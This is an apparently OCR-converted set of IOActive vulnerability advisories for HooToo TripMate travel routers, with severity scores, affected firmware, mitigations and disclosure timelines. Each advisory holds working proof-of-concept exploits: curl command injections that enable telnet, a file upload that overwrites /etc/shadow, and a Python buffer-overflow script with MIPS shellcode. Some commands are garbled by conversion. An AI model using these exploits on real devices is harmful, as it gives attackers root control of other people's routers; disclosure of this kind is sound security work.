| <b>Title</b>         | Unauthenticated Remote Code Execution in /sysfirm.csp                         |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.8<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23,2018                                                                 |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HT-TM05 is vulnerable to unauthenticated remote code execution in the /sysfirm.csp CGI endpoint, which allows an attacker to upload an arbitrary shell script that will be executed with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will upload a shell script in the file body parameter that will enable telnet on the router using the sysupfileform function in the name body parameter:

```
curl -i -s -k -X $'POST' -H $'AAAA: BBBB' -H $'Content-Type: 
multipart/form-data; boundary=----------43' -H $'User-Agent: 
Windows' --data-binary $'------------43\x0d\x0aContent-Disposition:
form-data; name=\"file\"; 
filename=\"AAAA\"\x0d\x0a\x0d\x0a/etc/init.d/teld.sh start\x0d\x0a-
-----------43\x0d\x0aContent-Disposition: form-data; 
name={\frac{1}{20d\x0a\x0d\x0d\x0d\x0d\x0d}}' $'http://10.10.10.254:81/sysfirm.csp'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following curl command may be used to kill ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```
Note that the  $curl$  command would need to be run every time the router boots.

### **Timeline**[TS1]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.| <b>Title</b>         | Multiple Instances of Unauthenticated Operating System<br>Command Injection in open_forwarding |
|----------------------|------------------------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.8<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C)                  |
| Discovered by        | Tao Sauvage                                                                                    |
| <b>Advisory Date</b> | April 23, 2018                                                                                 |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

**Potential** 

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to multiple instances of unauthenticated Operating System injection in the open\_forwarding CGI function, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will enable telnet on the router by exploiting the OS command injection in the ip parameter:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip='/etc/init.d/teld.sh%20stop''
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the ip parameter when using the close ip flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&flag=close_iosip&ip='/etc/init.d/teld.sh%20start
\mathbf{N}
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following curl command may be used to kill ioos:

```
curl -i -s -k -X \zeta'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=open_forwarding&ip='/etc/init.d/web%20stop''
```
Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS2]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.| <b>Title</b>         | Multiple Instances of Unauthenticated Operating System<br>Command Injection in mac_table |
|----------------------|------------------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.8<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C)            |
| <b>Discovered by</b> | Tao Sauvage                                                                              |
| <b>Advisory Date</b> | April 23, 2018                                                                           |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to multiple instances of unauthenticated Operating System injection in the mac\_table CGI function, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close\_forever flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=close_forever&mac=`/etc/init.d/teld.sh%20start`'
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close forever cancel flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=close_forever_cancel&mac=`/etc/init.d/teld.sh%20s
tart`'
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the open\_once flag:

```
curl -i -s -k -X \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=<mark>open_once</mark>&mac=<mark>`/etc/init.d/teld.sh%20start`</mark>'
```
The following curl command will enable telnet on the router by exploiting the OS command injection in the mac parameter when using the close\_once flag:

```
curl -i -s -k -X $'GET' 
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=mac_table&flag=close_once&mac=`/etc/init.d/teld.sh%20start`'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing

users from accessing advanced features. The following curl command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS3]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.                                                                         |
|------------------------------|-------------------------------------------------------------------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.                                                                    |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                                                                               |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.                                                                               |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see                                                                   |
| January 29, 2018:            | Called HooToo Customer Service – spoke with customer support<br>representative David, giving notice of vulnerabilities found. |

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | <b>Unauthenticated Operating System Command Injection</b><br>in /sysfirm.csp  |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical - CVSSv3 Score 9.8<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

**Potential** 

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to an unauthenticated Operating System injection in the /sysfirm.csp CGI endpoint, which allows an unauthenticated attacker execute arbitrary commands with root privileges on the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will enable telnet on the router by exploiting the OS command injection in the filename body parameter:

```
curl -i -s -k -X $'POST' -H $'AAAA: BBBB' -H $'Content-Type: 
multipart/form-data; boundary=----------43' -H $'User-Agent: 
Windows' --data-binary $'------------43\x0d\x0aContent-Disposition: 
form-data; name=\"file\"; 
filename=\"<mark>;telnetd</mark>\"\x0d\x0a\x0d\x0aAAAA\x0d\x0a------------
43\x0d\x0aContent-Disposition: form-data; 
name='Tname\`fname\"\x0d\x0a\x0d\x0asysresumefileform\x0d\x0a------------
43--' $'http://10.10.10.254:81/sysfirm.csp'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip=`/etc/init.d/web%20stop`'

Note that the  $cur1$  command would need to be run every time the router boots.

### **Timeline**[TS4]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.              |
|------------------------------|--------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over Linked In - No response.        |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                    |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.                    |
| January 29, 2018:<br>below). | Email sent to <b>support@hootoo.com</b> - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Arbitrary File Upload                                         |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical – CVSSv3 Score 9.8<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to an arbitrary file upload vulnerability, which allows an unauthenticated attacker to upload any file anywhere on the router and gain full access to the device.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will override the /etc/shadow file on the router to reset the admin and the root password to '' (empty):

```
curl -i -s -k -X $'POST' -H $'Content-Type: multipart/form-data; 
boundary=----------42' -H $'User-Agent: Windows' --data-binary $'--
---------42\x0d\x0aContent-Disposition: form-data; name=\"AAAA\";
filename=\"../etc/shadow\"\x0d\x0a\x0d\x0aroot:$1$QlrmwRgO$c0iSI2eu
V.U1Wx6yBkDBI.:15386:0:99999:7:::\x0d\x0aadmin:$1$QlrmwRgO$c0iSI2eu
V.U1Wx6yBkDBI.:13341:0:99999:7:::\x0d\x0a------------42' 
$'http://10.10.10.254:81/protocol.csp'
```
### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following  $curl$  command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the  $cur1$  command would need to be run every time the router boots.

### **Timeline**[TS5]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.       |
|------------------------------|-------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over LinkedIn - No response.  |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.             |
| November 6, 2017:            | Email sent to support@hootoo.com - No response.             |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see |

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Buffer Overflow in mac_table                                  |
|----------------------|-------------------------------------------------------------------------------|
| <b>Severity</b>      | Critical – CVSSv3 Score 9.3<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:P/RC:C) |
| Discovered by        | Tao Sauvage                                                                   |
| <b>Advisory Date</b> | April 23, 2018                                                                |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Potential**

- HooToo TripMate HT-TM01 (firmware fw-WiFiDGRJ-HooToo-TM01-2.000.046)
- HooToo TripMate Nano HT-TM02 (firmware fw-WiFiPort-HooToo-TM02-2.000.072)
- HooToo TripMate Mini HT-TM03 (firmware fw-WiFiSDRJ-HooToo-TM03-2.000.016)
- HooToo TripMate Elite HT-TM04 (firmware fw-WiFiDGRJ2-HooToo-TM04- 2.000.008)
- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which allows an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted mac\_table request.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following python script will trigger the stack-based buffer overflow, hijack the execution flow and enable telnet on the device.

It should be noted that the exploit presented below is relying on a hardcoded offset that may change depending on the device model and is not 100% reliable. Furthermore, the exploit can only be run once as it will crash the CGI server.

```
File exploit.py:
import struct
import requests
HOST = '10.10.10.254'
PORT = 81# Shellcode do_cmd('/etc/init.d/teld.sh start')
"""
   0: 3c040054 lui a0,0x53 # high '/etc/init.d/teld.sh 
start'
    4: 34846230 ori a0,a0,0x3580 # low '/etc/init.d/teld.sh 
start'
  8: 3c190041 lui t9,0x41 # high 'do cmd'
  c: 37390cd4 ori t9, t9, 0 \times d4 # low 'do cmd'
  10: 0320f809 jalr t9
 14: 00000000 nop \qquad # filler for branch delay
slot
"""
shellcode = '\x00\x00'shellcode += '\x00' * 16 * 15 # NOP sledshellcode += struct.pack('<I', 0x3c040053)
shellcode += struct.pack('<I', 0x34843580)
shellcode += struct.pack('<I', 0x3c190041)
```# **IOActive**

```
shellcode += struct.pack('<I', 0x37390cd4)
shellcode += struct.pack('<I', 0x0320f809)
shellcode += \sqrt{x00' * 8} # filler for branch delay stop + junk
```

```
# Hardcoded offset that might change
offset_shellcode = 0x5ae110
bof = 'A' * 2049# NULL-byte added by strcpy
bof += struct.pack('<I', offset_shellcode).replace('\x00', '')
```
### try:

```
 r = requests.post(
         'http://\{\}:\{\}/protocol.csp'.format(HOST, PORT),
         params={'function': 'set', 'fname': 'security', 'opt': 
'mac_table', 'flag': 'open_once', <mark>'mac': bof</mark>},
```
data=shellcode)

except requests.exceptions.ConnectionError:

pass

### Running the exploit:

```
$ telnet 10.10.10.254
Trying 10.10.10.254...
telnet: connect to address 10.10.10.254: Connection refused
telnet: Unable to connect to remote host
$ python exploit.py 
$ telnet 10.10.10.254
Trying 10.10.10.254...
